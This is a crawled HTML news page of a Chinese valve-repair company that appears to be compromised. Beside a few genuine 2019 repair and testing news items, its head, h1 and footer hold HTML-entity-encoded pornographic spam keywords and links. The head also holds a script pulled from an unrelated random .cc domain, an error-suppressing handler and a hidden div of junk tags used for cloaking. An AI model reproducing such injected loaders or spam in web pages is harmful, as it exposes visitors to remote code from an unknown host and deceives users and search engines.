

--- FILE ---
content_type: text/html
request_url: http://www.mejorama.com/news/skachat-getx-igra-shema-na-vysokie-kojefficienty/
body_size: 6587
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8"><noscript>
<title>&#26149;&#33647;&#25353;&#25705;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#26080;&#36974;&#25377;&#21627;&#21535;&#23047;&#21912;&#30340;&#24202;&#25103;</title>
<meta name="keywords" content="&#26149;&#33647;&#25353;&#25705;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#26080;&#36974;&#25377;&#21627;&#21535;&#23047;&#21912;&#30340;&#24202;&#25103;" />
<meta name="description" content="&#26149;&#33647;&#25353;&#25705;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#26080;&#36974;&#25377;&#21627;&#21535;&#23047;&#21912;&#30340;&#24202;&#25103;&#44;&#40635;&#35910;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#26085;&#38889;&#21046;&#26381;&#44;&#22269;&#20135;&#20122;&#27954;&#31169;&#25293;&#31934;&#21697;" /></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
    <title>新聞動(dòng)態(tài)-耐賽爾流體</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <script src="/public/static/home/js/jquery-3.3.1.min.js"></script>
    <script src="/public/static/home/js/slick.js"></script>
    <script src="/public/static/home/js/js.js"></script>
    <link rel="stylesheet" type="text/css" href="/public/static/home/css/reset.css">
    <link rel="stylesheet" type="text/css" href="/public/static/home/fonts/iconfont.css">
    <link rel="stylesheet" type="text/css" href="/public/static/home/css/slick.css">
    <link rel="stylesheet" type="text/css" href="/public/static/home/css/css.css">
    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.mejorama.com/">&#24615;&#19968;&#27442;&#19968;&#20081;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#44;&#32;&#20122;&#27954;&#19968;&#26085;&#38889;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#20081;&#30721;&#44;&#32;&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#37326;&#22806;&#44;&#32;&#33394;&#27442;&#63;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#33394;&#21320;&#22812;&#40635;&#44;&#20122;&#27954;&#33394;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#31934;&#21697;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#39640;&#28165;&#26463;&#32538;&#44;&#22269;&#20135;&#25104;&#20154;&#33258;&#21866;&#31934;&#21697;&#35270;&#39057;</a></h1><div id="xp1bv" class="pl_css_ganrao" style="display: none;"><i id="xp1bv"><em id="xp1bv"><sup id="xp1bv"><ins id="xp1bv"></ins></sup></em></i><label id="xp1bv"><ins id="xp1bv"><legend id="xp1bv"><menuitem id="xp1bv"></menuitem></legend></ins></label><thead id="xp1bv"><optgroup id="xp1bv"><sup id="xp1bv"><thead id="xp1bv"></thead></sup></optgroup></thead><i id="xp1bv"><meter id="xp1bv"><th id="xp1bv"><i id="xp1bv"></i></th></meter></i><sub id="xp1bv"><form id="xp1bv"><label id="xp1bv"><sub id="xp1bv"></sub></label></form></sub><form id="xp1bv"><thead id="xp1bv"><output id="xp1bv"><form id="xp1bv"></form></output></thead></form><optgroup id="xp1bv"><sup id="xp1bv"><thead id="xp1bv"><video id="xp1bv"></video></thead></sup></optgroup><dl id="xp1bv"><em id="xp1bv"><th id="xp1bv"><dl id="xp1bv"></dl></th></em></dl><dfn id="xp1bv"><var id="xp1bv"><form id="xp1bv"><output id="xp1bv"></output></form></var></dfn><form id="xp1bv"><dfn id="xp1bv"><var id="xp1bv"><form id="xp1bv"></form></var></dfn></form><tt id="xp1bv"><nobr id="xp1bv"><legend id="xp1bv"><menuitem id="xp1bv"></menuitem></legend></nobr></tt><form id="xp1bv"><output id="xp1bv"><form id="xp1bv"><thead id="xp1bv"></thead></form></output></form><menuitem id="xp1bv"><nobr id="xp1bv"><legend id="xp1bv"><menuitem id="xp1bv"></menuitem></legend></nobr></menuitem><thead id="xp1bv"><sub id="xp1bv"><form id="xp1bv"><thead id="xp1bv"></thead></form></sub></thead><video id="xp1bv"><label id="xp1bv"><dl id="xp1bv"><em id="xp1bv"></em></dl></label></video><legend id="xp1bv"><menuitem id="xp1bv"><small id="xp1bv"><legend id="xp1bv"></legend></small></menuitem></legend><em id="xp1bv"><label id="xp1bv"><dl id="xp1bv"><video id="xp1bv"></video></dl></label></em><label id="xp1bv"><dl id="xp1bv"><em id="xp1bv"><label id="xp1bv"></label></em></dl></label><th id="xp1bv"><i id="xp1bv"><meter id="xp1bv"><dfn id="xp1bv"></dfn></meter></i></th><em id="xp1bv"><th id="xp1bv"><dl id="xp1bv"><meter id="xp1bv"></meter></dl></th></em><small id="xp1bv"><legend id="xp1bv"><span id="xp1bv"><small id="xp1bv"></small></span></legend></small><menuitem id="xp1bv"><ins id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"></span></dfn></ins></menuitem><thead id="xp1bv"><video id="xp1bv"><sup id="xp1bv"><big id="xp1bv"></big></sup></video></thead><video id="xp1bv"><label id="xp1bv"><dl id="xp1bv"><em id="xp1bv"></em></dl></label></video><dfn id="xp1bv"><thead id="xp1bv"><sub id="xp1bv"><dl id="xp1bv"></dl></sub></thead></dfn><dl id="xp1bv"><dfn id="xp1bv"><rp id="xp1bv"><video id="xp1bv"></video></rp></dfn></dl><dfn id="xp1bv"><var id="xp1bv"><meter id="xp1bv"><sup id="xp1bv"></sup></meter></var></dfn><form id="xp1bv"><em id="xp1bv"><span id="xp1bv"><label id="xp1bv"></label></span></em></form><output id="xp1bv"><rp id="xp1bv"><label id="xp1bv"><div id="xp1bv"></div></label></rp></output><dfn id="xp1bv"><var id="xp1bv"><thead id="xp1bv"><output id="xp1bv"></output></thead></var></dfn><sub id="xp1bv"><rp id="xp1bv"><label id="xp1bv"><div id="xp1bv"></div></label></rp></sub><span id="xp1bv"><pre id="xp1bv"><dfn id="xp1bv"><thead id="xp1bv"></thead></dfn></pre></span><span id="xp1bv"><small id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"></span></dfn></small></span><pre id="xp1bv"><dfn id="xp1bv"><thead id="xp1bv"><legend id="xp1bv"></legend></thead></dfn></pre><dfn id="xp1bv"><rp id="xp1bv"><em id="xp1bv"><sup id="xp1bv"></sup></em></rp></dfn><sup id="xp1bv"><ins id="xp1bv"><legend id="xp1bv"><form id="xp1bv"></form></legend></ins></sup><i id="xp1bv"><optgroup id="xp1bv"><tt id="xp1bv"><form id="xp1bv"></form></tt></optgroup></i><video id="xp1bv"><sup id="xp1bv"><big id="xp1bv"><video id="xp1bv"></video></big></sup></video><sub id="xp1bv"><i id="xp1bv"><dfn id="xp1bv"><form id="xp1bv"></form></dfn></i></sub><tt id="xp1bv"><form id="xp1bv"><th id="xp1bv"><dl id="xp1bv"></dl></th></form></tt><var id="xp1bv"><video id="xp1bv"><menuitem id="xp1bv"><thead id="xp1bv"></thead></menuitem></video></var><em id="xp1bv"><menuitem id="xp1bv"><form id="xp1bv"><label id="xp1bv"></label></form></menuitem></em><label id="xp1bv"><th id="xp1bv"><ins id="xp1bv"><acronym id="xp1bv"></acronym></ins></th></label><sub id="xp1bv"><var id="xp1bv"><em id="xp1bv"><tt id="xp1bv"></tt></em></var></sub><video id="xp1bv"><menuitem id="xp1bv"><thead id="xp1bv"><sup id="xp1bv"></sup></thead></menuitem></video><thead id="xp1bv"><output id="xp1bv"><form id="xp1bv"><thead id="xp1bv"></thead></form></output></thead><dl id="xp1bv"><dfn id="xp1bv"><rp id="xp1bv"><label id="xp1bv"></label></rp></dfn></dl><ins id="xp1bv"><optgroup id="xp1bv"><sup id="xp1bv"><thead id="xp1bv"></thead></sup></optgroup></ins><nobr id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"><ins id="xp1bv"></ins></span></dfn></nobr><form id="xp1bv"><label id="xp1bv"><sub id="xp1bv"><rp id="xp1bv"></rp></sub></label></form><sup id="xp1bv"><thead id="xp1bv"><video id="xp1bv"><label id="xp1bv"></label></video></thead></sup><label id="xp1bv"><sub id="xp1bv"><rp id="xp1bv"><label id="xp1bv"></label></rp></sub></label><em id="xp1bv"><label id="xp1bv"><dl id="xp1bv"><em id="xp1bv"></em></dl></label></em><output id="xp1bv"><var id="xp1bv"><thead id="xp1bv"><output id="xp1bv"></output></thead></var></output><thead id="xp1bv"><sub id="xp1bv"><var id="xp1bv"><thead id="xp1bv"></thead></var></sub></thead><strike id="xp1bv"><big id="xp1bv"><em id="xp1bv"><sup id="xp1bv"></sup></em></big></strike><sub id="xp1bv"><rp id="xp1bv"><label id="xp1bv"><output id="xp1bv"></output></label></rp></sub><sup id="xp1bv"><big id="xp1bv"><em id="xp1bv"><sup id="xp1bv"></sup></em></big></sup><th id="xp1bv"><dl id="xp1bv"><em id="xp1bv"><th id="xp1bv"></th></em></dl></th><small id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"><nobr id="xp1bv"></nobr></span></dfn></small><small id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"><ins id="xp1bv"></ins></span></dfn></small><rp id="xp1bv"><label id="xp1bv"><acronym id="xp1bv"><rp id="xp1bv"></rp></acronym></label></rp><form id="xp1bv"><output id="xp1bv"><form id="xp1bv"><thead id="xp1bv"></thead></form></output></form><thead id="xp1bv"><video id="xp1bv"><sup id="xp1bv"><big id="xp1bv"></big></sup></video></thead><em id="xp1bv"><th id="xp1bv"><i id="xp1bv"><em id="xp1bv"></em></i></th></em><optgroup id="xp1bv"><sup id="xp1bv"><thead id="xp1bv"><video id="xp1bv"></video></thead></sup></optgroup><optgroup id="xp1bv"><sup id="xp1bv"><thead id="xp1bv"><video id="xp1bv"></video></thead></sup></optgroup><dfn id="xp1bv"><i id="xp1bv"><meter id="xp1bv"><dfn id="xp1bv"></dfn></meter></i></dfn><form id="xp1bv"><output id="xp1bv"><var id="xp1bv"><thead id="xp1bv"></thead></var></output></form><label id="xp1bv"><thead id="xp1bv"><em id="xp1bv"><label id="xp1bv"></label></em></thead></label><video id="xp1bv"><sup id="xp1bv"><big id="xp1bv"><video id="xp1bv"></video></big></sup></video><optgroup id="xp1bv"><span id="xp1bv"><ins id="xp1bv"><dfn id="xp1bv"></dfn></ins></span></optgroup><thead id="xp1bv"><sub id="xp1bv"><form id="xp1bv"><label id="xp1bv"></label></form></sub></thead><sub id="xp1bv"><var id="xp1bv"><form id="xp1bv"><output id="xp1bv"></output></form></var></sub><span id="xp1bv"><ins id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"></span></dfn></ins></span><legend id="xp1bv"><menuitem id="xp1bv"><pre id="xp1bv"><acronym id="xp1bv"></acronym></pre></menuitem></legend><dl id="xp1bv"><meter id="xp1bv"><th id="xp1bv"><dl id="xp1bv"></dl></th></meter></dl><dfn id="xp1bv"><i id="xp1bv"><form id="xp1bv"><output id="xp1bv"></output></form></i></dfn><form id="xp1bv"><label id="xp1bv"><sub id="xp1bv"><rp id="xp1bv"></rp></sub></label></form><dfn id="xp1bv"><i id="xp1bv"><meter id="xp1bv"><dfn id="xp1bv"></dfn></meter></i></dfn><sub id="xp1bv"><rp id="xp1bv"><pre id="xp1bv"><div id="xp1bv"></div></pre></rp></sub><var id="xp1bv"><form id="xp1bv"><output id="xp1bv"><var id="xp1bv"></var></output></form></var><th id="xp1bv"><i id="xp1bv"><meter id="xp1bv"><dfn id="xp1bv"></dfn></meter></i></th><label id="xp1bv"><dl id="xp1bv"><em id="xp1bv"><th id="xp1bv"></th></em></dl></label><em id="xp1bv"><th id="xp1bv"><dl id="xp1bv"><meter id="xp1bv"></meter></dl></th></em><big id="xp1bv"><video id="xp1bv"><label id="xp1bv"><big id="xp1bv"></big></label></video></big><small id="xp1bv"><dfn id="xp1bv"><span id="xp1bv"><ins id="xp1bv"></ins></span></dfn></small><big id="xp1bv"><meter id="xp1bv"><th id="xp1bv"><dl id="xp1bv"></dl></th></meter></big><thead id="xp1bv"><video id="xp1bv"><sup id="xp1bv"><big id="xp1bv"></big></sup></video></thead><em id="xp1bv"><output id="xp1bv"><var id="xp1bv"><thead id="xp1bv"></thead></var></output></em><output id="xp1bv"><form id="xp1bv"><label id="xp1bv"><sub id="xp1bv"></sub></label></form></output><big id="xp1bv"><em id="xp1bv"><label id="xp1bv"><dl id="xp1bv"></dl></label></em></big><dfn id="xp1bv"><big id="xp1bv"><legend id="xp1bv"><form id="xp1bv"></form></legend></big></dfn><menuitem id="xp1bv"><thead id="xp1bv"><label id="xp1bv"><ins id="xp1bv"></ins></label></thead></menuitem><dl id="xp1bv"><legend id="xp1bv"><rp id="xp1bv"><meter id="xp1bv"></meter></rp></legend></dl><dfn id="xp1bv"><thead id="xp1bv"><legend id="xp1bv"><form id="xp1bv"></form></legend></thead></dfn><form id="xp1bv"><sup id="xp1bv"><pre id="xp1bv"><dfn id="xp1bv"></dfn></pre></sup></form><nobr id="xp1bv"><output id="xp1bv"><thead id="xp1bv"><legend id="xp1bv"></legend></thead></output></nobr><span id="xp1bv"><pre id="xp1bv"><label id="xp1bv"><nobr id="xp1bv"></nobr></label></pre></span><var id="xp1bv"><em id="xp1bv"><menuitem id="xp1bv"><thead id="xp1bv"></thead></menuitem></em></var></div>
<div   id="ffl27hsw"   class="header">
    <div   id="ffl27hsw"   class="wp clearfix">
        <a href="/" class="logo"><img src="/public/static/home/images/logo.png"></a>
        <div   id="ffl27hsw"   class="menu">
            <ul class="clearfix">
                <li id="nav1"><div   id="ffl27hsw"   class="h3"><a href="/">首頁<em></em></a></div></li>
                <li id="nav2"><div   id="ffl27hsw"   class="h3"><a href="/about.html">關(guān)于我們<em></em></a></div></li>
                <li id="nav3"><div   id="ffl27hsw"   class="h3"><a href="/strengths.html">我們的優(yōu)勢<em></em></a></div></li>
                <li id="nav4"><div   id="ffl27hsw"   class="h3"><a href="/maintenance.html">維修能力<em></em></a></div></li>
                <li id="nav5"><div   id="ffl27hsw"   class="h3"><a href="/anli.html">成功案例<em></em></a></div></li>
                <li id="nav6"><div   id="ffl27hsw"   class="h3"><a href="/news.html">新聞動(dòng)態(tài)<em></em></a></div></li>
                <li id="nav7"><div   id="ffl27hsw"   class="h3"><a href="/job.html">招賢納士<em></em></a></div></li>
                <li id="nav8"><div   id="ffl27hsw"   class="h3"><a href="/contact.html">聯(lián)系我們<em></em></a></div></li>
            </ul>
        </div>
        <a href="javascript:;" class="menu-link"><span></span></a>
    </div>
</div>                              
<div   id="ffl27hsw"   class="pbanner">
    <div   id="ffl27hsw"   class="img"><img src="/uploads/20191024/3552288c666a5c4ddd5f7448fcb7e183.jpg" alt="新聞中心"></div>
    <div   id="ffl27hsw"   class="text">
        <div   id="ffl27hsw"   class="ntb">
            <div   id="ffl27hsw"   class="ntd">
                <div   id="ffl27hsw"   class="h3"><strong>新聞中心</strong><em>News Center</em></div>
                <div   id="ffl27hsw"   class="p">實(shí)時(shí)消息與動(dòng)態(tài)更新</div>
            </div>
        </div>
    </div>
</div>
    
    <div   id="ffl27hsw"   class="iCon newsCon1">
    	<div   id="ffl27hsw"   class="wp clearfix">
        	
            <div   id="ffl27hsw"   class="newsList">
            	<ul class="clearfix">
                                    	<li>
                    	<a href="/news-info/10" class="pd">
                        	<div   id="ffl27hsw"   class="img"><img src="/uploads/20191105/a80e5195d0ab3576d6745663a27fa522.jpg" alt="2019年8月通過ISO9001質(zhì)量管理體系認(rèn)證"></div>
                            <div   id="ffl27hsw"   class="text">
                                <div   id="ffl27hsw"   class="h3">2019年8月通過ISO9001質(zhì)量管理體系認(rèn)證</div>
                                <div   id="ffl27hsw"   class="p"></div>
                            	<div   id="ffl27hsw"   class="em">2019.11.05</div>
                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>
                            </div>
                        </a>
                    </li>
                                    	<li>
                    	<a href="/news-info/9" class="pd">
                        	<div   id="ffl27hsw"   class="img"><img src="/uploads/20191029/0d0638cf623c08b5d43a990388414579.jpg" alt="耐賽爾流體于4月21日迎來了閥門測試的首秀！"></div>
                            <div   id="ffl27hsw"   class="text">
                                <div   id="ffl27hsw"   class="h3">耐賽爾流體于4月21日迎來了閥門測試的首秀！</div>
                                <div   id="ffl27hsw"   class="p">耐賽爾流體于4月21日迎來了閥門測試的首秀，向客戶展示了1.5&rdquo;CL300和4&rdquo;CL300球閥的功能性測試、低壓氣體密封測試、高壓水密封測試及殼體強(qiáng)度測試。</div>
                            	<div   id="ffl27hsw"   class="em">2019.10.29</div>
                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>
                            </div>
                        </a>
                    </li>
                                    	<li>
                    	<a href="/news-info/8" class="pd">
                        	<div   id="ffl27hsw"   class="img"><img src="/uploads/20191029/1640c9a6291b5b1257d3cd44a20b61ee.jpg" alt="中海油（青島）巴油P67項(xiàng)目現(xiàn)場檢修！"></div>
                            <div   id="ffl27hsw"   class="text">
                                <div   id="ffl27hsw"   class="h3">中海油（青島）巴油P67項(xiàng)目現(xiàn)場檢修！</div>
                                <div   id="ffl27hsw"   class="p">現(xiàn)場工程師根據(jù)客戶計(jì)劃，分階段性對現(xiàn)場所有報(bào)修的閥門進(jìn)行在線檢測修理，在線確認(rèn)無法修復(fù)的閥門及附件，提供清單，進(jìn)行采購更換和返廠修理。</div>
                            	<div   id="ffl27hsw"   class="em">2019.10.29</div>
                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>
                            </div>
                        </a>
                    </li>
                                    	<li>
                    	<a href="/news-info/7" class="pd">
                        	<div   id="ffl27hsw"   class="img"><img src="/uploads/20191029/d303566071674775f7ee6d8d36dcf8de.jpg" alt="惠州液空制氫裝置現(xiàn)場檢修！"></div>
                            <div   id="ffl27hsw"   class="text">
                                <div   id="ffl27hsw"   class="h3">惠州液空制氫裝置現(xiàn)場檢修！</div>
                                <div   id="ffl27hsw"   class="p">當(dāng)天晚上接到客戶現(xiàn)場有一臺(tái)閥門卡澀檢修任務(wù)，第二天維修工程師趕到客戶現(xiàn)場，經(jīng)檢查確定該臺(tái)閥門存在閥桿與氣缸桿不同心的問題，拆除校正閥桿與氣缸桿的同心度后解決閥門卡澀問題，確保客戶現(xiàn)場裝置閥門正常運(yùn)行。</div>
                            	<div   id="ffl27hsw"   class="em">2019.10.29</div>
                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>
                            </div>
                        </a>
                    </li>
                                    	<li>
                    	<a href="/news-info/6" class="pd">
                        	<div   id="ffl27hsw"   class="img"><img src="/uploads/20191024/099408bb5ab903bab39bf6ed3d47a486.jpg" alt="富德（常州）能源化工Limitorque LPS重型撥叉式氣缸在線檢測、在線維修！"></div>
                            <div   id="ffl27hsw"   class="text">
                                <div   id="ffl27hsw"   class="h3">富德（常州）能源化工Limitorque LPS重型撥叉式氣缸在線檢測、在線維修！</div>
                                <div   id="ffl27hsw"   class="p">客戶現(xiàn)場有5臺(tái)LimitorqueLPS重型撥叉式氣缸壓力模塊頂端的調(diào)節(jié)螺桿漏氣。</div>
                            	<div   id="ffl27hsw"   class="em">2019.10.29</div>
                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>
                            </div>
                        </a>
                    </li>
                                    </ul>
            </div>
                        
        </div>
    </div>

<script>
    var nStart = 6;
    $("#loadmore").click(function () {
        var _this = $(".newsList ul");
        if(nStart >= 5) {
            //alert('后面沒有數(shù)據(jù)了！');
            $("#loadmore").text('沒有更多了');
            return false;
        }else{
            $.post("/news/getnewslist.html", {start: nStart}, function(res) {
                console.log(res['data']);
                $.each(res['data'], function(i, item) {
                    _this.append('<li>\n' +
                        '                    \t<a href="/news-info/'+item.id+'" class="pd">\n' +
                        '                        \t<div   id="ffl27hsw"   class="img"><img src="'+item.thumbnail+'"></div>\n' +
                        '                            <div   id="ffl27hsw"   class="text">\n' +
                        '                                <div   id="ffl27hsw"   class="h3">'+item.title+'</div>\n' +
                        '                                <div   id="ffl27hsw"   class="p">'+item.description+'</div>\n' +
                        '                            \t<div   id="ffl27hsw"   class="em">'+item.time_year+'</div>\n' +
                        '                                <div   id="ffl27hsw"   class="m"><em class="more1"><span>了解更多</span><i class="iconfont icon-more"></i></em></div>\n' +
                        '                            </div>\n' +
                        '                        </a>\n' +
                        '                    </li>');
                });
            });
            nStart += 6;
        }
    })
</script>

<script type="text/javascript">
    $(function () { $('#nav6').addClass('curr'); })
</script>
    <div   id="ffl27hsw"   class="footer">
    <div   id="ffl27hsw"   class="footerTop clearfix">
        <div   id="ffl27hsw"   class="wp clearfix">
            <!--<div   id="ffl27hsw"   class="footerFr">
                <img src="/public/static/home/images/ewm.png">
                <span>（微信咨詢）</span>
            </div>-->
            <div   id="ffl27hsw"   class="footerFl">
                <div   id="ffl27hsw"   class="footerNav">
                    <ul class="clearfix">
                        <li><a href="/">首頁</a></li>
                        <li><a href="/about.html">關(guān)于我們</a></li>
                        <li><a href="/strengths.html">我們的優(yōu)勢</a></li>
                        <li><a href="/maintenance.html">維修能力</a></li>
                        <li><a href="/anli.html">成功案例</a></li>
                        <li><a href="/news.html">新聞動(dòng)態(tài)</a></li>
                        <li><a href="/job.html">招賢納士</a></li>
                        <li><a href="/contact.html">聯(lián)系我們</a></li>
                    </ul>
                </div>
                <div   id="ffl27hsw"   class="footerContact">
                    <p>地址：上海金山區(qū)山富西路289號(hào)10號(hào)樓</p>
                    <p>郵編：201508</p>
                    <p>電話：86-21-54410149</p>
                </div>
            </div>
        </div>
    </div>
    <div   id="ffl27hsw"   class="footerBottom clearfix">
        <div   id="ffl27hsw"   class="wp clearfix">
            <div   id="ffl27hsw"   class="footerBottom_fl"></div>
            <div   id="ffl27hsw"   class="footerBottom_fr">網(wǎng)站備案號(hào)：<a  rel="nofollow" target="_blank">滬ICP備19041494號(hào)-1</a> <a target="_blank" rel="nofollow" >滬公網(wǎng)安備31011602002818號(hào)</a></div>
        </div>
    </div>
</div>


<div   id="ffl27hsw"   class="subNav">
    <ul class="clearfix">
        <li id="ffl27hsw"    class="li1">
            <div   id="ffl27hsw"   class="h3"><a href="javascript:;"><i class="iconfont icon-dianhua"></i></a></div>
            <div   id="ffl27hsw"   class="box"><a href="tel:021-64329632">021-64329632</a><a href="tel:021-54410149">021-54410149</a></div>
        </li>
        <!--<li id="ffl27hsw"    class="li2">
            <div   id="ffl27hsw"   class="h3"><a href="javascript:;"><i class="iconfont icon-weixin"></i></a></div>
            <div   id="ffl27hsw"   class="box"><img src="/public/static/home/images/ewm.png"></div>
        </li>-->
        <li id="ffl27hsw"    class="li3">
            <div   id="ffl27hsw"   class="h3"><a href="javascript:;" class="show_sq"><i class="iconfont icon-liuyan"></i></a></div>
        </li>
        <li id="ffl27hsw"    class="li4">
            <div   id="ffl27hsw"   class="h3"><a href="javascript:;" class="back_top"><i class="iconfont icon-jiantoushang"></i></a></div>
        </li>
    </ul>
</div>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.mejorama.com/" title="&#24615;&#19968;&#27442;&#19968;&#20081;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#44;&#32;&#20122;&#27954;&#19968;&#26085;&#38889;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#20081;&#30721;&#44;&#32;&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#37326;&#22806;&#44;&#32;&#33394;&#27442;&#63;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#33394;&#21320;&#22812;&#40635;&#44;&#20122;&#27954;&#33394;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#31934;&#21697;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#39640;&#28165;&#26463;&#32538;&#44;&#22269;&#20135;&#25104;&#20154;&#33258;&#21866;&#31934;&#21697;&#35270;&#39057;">&#24615;&#19968;&#27442;&#19968;&#20081;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#44;&#32;&#20122;&#27954;&#19968;&#26085;&#38889;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#20081;&#30721;&#44;&#32;&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#37326;&#22806;&#44;&#32;&#33394;&#27442;&#63;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#33394;&#21320;&#22812;&#40635;&#44;&#20122;&#27954;&#33394;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#31934;&#21697;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#39640;&#28165;&#26463;&#32538;&#44;&#22269;&#20135;&#25104;&#20154;&#33258;&#21866;&#31934;&#21697;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
